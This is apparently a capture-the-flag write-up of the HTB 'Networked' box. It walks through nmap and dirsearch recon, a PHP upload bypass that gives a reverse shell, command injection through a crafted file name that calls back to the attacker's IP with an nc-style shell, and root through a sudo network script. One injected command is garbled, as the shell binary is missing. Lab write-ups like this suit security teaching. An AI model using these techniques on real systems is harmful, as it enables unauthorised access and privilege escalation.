
This box was ‘Active’ when I first compromised it, and in my rush to elevate my ‘status’ on HTB I was left with the nagging thought that I didn’t fully understand why my privesc to root worked. I made a mental note to come back and have another look.
Nmap first:
nmap 10.10.10.146 -sV -Pn |tee -a net.txt
Nmap scan report for 10.10.10.146
Host is up (0.12s latency).
Not shown: 997 filtered ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.4 (protocol 2.0)
80/tcp open http Apache httpd 2.4.6 ((CentOS) PHP/5.4.16)
443/tcp closed https
Checking out the webserver on port 80 first.
There’s a hint in the source:

python3 /opt/dirsearch/dirsearch.py -u http://10.10.10.146/ -w /root/wordlists/SecLists/Discovery/Web-Content/common.txt -e .gif

tar xvf backup.tar
index.php
lib.php
photos.php
upload.php
http://10.10.10.146/upload.php

Exploit Upload Evil.php.gif
We should upload evil.php Rename it evil.php.gif and preprend GIF89 to the top of the file.
Trigger it by browsing to:
http://10.10.10.146/photos.php

listening on [any] 6969 ...
connect to [10.10.14.7] from (UNKNOWN) [10.10.10.146] 33466
Linux networked.htb 3.10.0-957.21.3.el7.x86_64 #1 SMP Tue Jun 18 16:35:19 UTC 2019 x86_64 x86_64 x86_64 GNU/Linux
03:58:47 up 2:44, 0 users, load average: 0.00, 0.01, 0.05
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=48(apache) gid=48(apache) groups=48(apache)
sh: no job control in this shell
sh-4.2$
Privesc to Guly
There’s an interesting php file in guly’s home directory:
cat check_attack.php
<?php
require '/var/www/html/lib.php';
$path = '/var/www/html/uploads/';
$logpath = '/tmp/attack.log';
$to = 'guly';
$msg= '';
$headers = "X-Mailer: check_attack.php\r\n";
$files = array();
$files = preg_grep('/^([^.])/', scandir($path));
foreach ($files as $key => $value) {
$msg='';
if ($value == 'index.html') {
continue;
}
#echo "-------------\n";
#print "check: $value\n";
list ($name,$ext) = getnameCheck($value);
$check = check_ip($name,$value);
if (!($check[0])) {
echo "attack!\n";
# todo: attach file
file_put_contents($logpath, $msg, FILE_APPEND | LOCK_EX);
exec("rm -f $logpath");
exec("nohup /bin/rm -f $path$value > /dev/null 2>&1 &");
echo "rm -f $path$value\n";
mail($to, $msg, $msg, $headers, "-F$value");
}
}
?>
This line is vulnerable to a code injection:
exec("nohup /bin/rm -f $path$value > /dev/null 2>&1 &");
It will execute the removal of the file, but we can append a second command to the first which will be
executed by guly.
Go to the /var/www/html/uploads/ folder.
guly’s php script pulls from here, we can use touch to create a file and execute an additional command.
we cannot use the normal “ nc 10.10.14.7 -e /bin/bash” command, so we need an alternative.
bash-4.2$ touch "test && 10.10.14.7 9999 --sh-exec bash"
catch the shell on nc -nlvp 9999

and get the user flag:
ls -la
total 28
drwxr-xr-x. 2 guly guly 159 Jul 9 2019 .
drwxr-xr-x. 3 root root 18 Jul 2 2019 ..
lrwxrwxrwx. 1 root root 9 Jul 2 2019 .bash_history -> /dev/null
-rw-r--r--. 1 guly guly 18 Oct 30 2018 .bash_logout
-rw-r--r--. 1 guly guly 193 Oct 30 2018 .bash_profile
-rw-r--r--. 1 guly guly 231 Oct 30 2018 .bashrc
-r--r--r--. 1 root root 782 Oct 30 2018 check_attack.php
-rw-r--r-- 1 root root 44 Oct 30 2018 crontab.guly
-r--------. 1 guly guly 33 Oct 30 2018 user.txt
-rw------- 1 guly guly 639 Jul 9 2019 .viminfo
cat user.txt
52xxxxxxxxxxxxxxxxxxxxxxxxxxxxc5
Privesc to Root
sudo su fails, as expected but we can list sudo commands for guly with sudo -l.

lets have a look at the file:
cat changename.sh
#!/bin/bash -p
cat > /etc/sysconfig/network-scripts/ifcfg-guly << EoF
DEVICE=guly0
ONBOOT=no
NM_CONTROLLED=no
EoF
regexp="^[a-zA-Z0-9_\ /-]+$"
for var in NAME PROXY_METHOD BROWSER_ONLY BOOTPROTO; do
echo "interface $var:"
read x
while [[ ! $x =~ $regexp ]]; do
echo "wrong input, try again"
echo "interface $var:"
read x
y
done
echo $var=$x >> /etc/sysconfig/network-scripts/ifcfg-guly
done
This looks a bit dangerous. A bit like a ‘Do It Yourself’ sudo su command that can generate the shell of any user.
test it out:
run the file….
sudo /usr/local/sbin/changename.sh
then enter sudo su for everything……
get root shell…..
[guly@networked ~]$ sudo /usr/local/sbin/changename.sh
sudo /usr/local/sbin/changename.sh
interface NAME:
sudo su
sudo su
interface PROXY_METHOD:
sudo su
sudo su
interface BROWSER_ONLY:
sudo su
sudo su
interface BOOTPROTO:
sudo su
sudo su
[root@networked network-scripts]# cat /root/root.txt
cat /root/root.txt
0axxxxxxxxxxxxxxxxxxxxxxxxxxxx82
[root@networked network-scripts]#
I guess it was executing su as root, either from the initial sudo executing the script,
or one of the entries in the ‘user input’ parts but I didn’t stick around long enough to reason why,
I just grabbed the flag and ran!
Revisited
I had intended to revisit this box to work out why my ‘keyboard mashing’ privesc worked…but I didnt; so when the box was retired I had a look at some write-ups for the box; 0xdf’s writeup investigates this last phenomenom, and finds that the script’s regex sanitizes the first bit of text but executes what comes after the space.
so it executed the su after the space….so I could have typed foo su or ‘foo /bin/sh’ for just the first entry and got the same result.
revisiting the box, I confirm this:

:)